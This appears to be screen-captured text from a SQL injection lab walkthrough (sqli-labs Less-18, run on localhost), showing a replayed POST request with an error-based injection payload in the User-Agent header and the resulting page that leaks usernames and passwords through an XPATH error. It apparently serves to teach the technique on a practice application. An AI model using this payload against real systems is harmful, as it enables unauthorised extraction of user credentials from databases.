 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select
group_concat(id,username,password)from security.users ),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from security.users ),0x7e)) and '1'='1
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'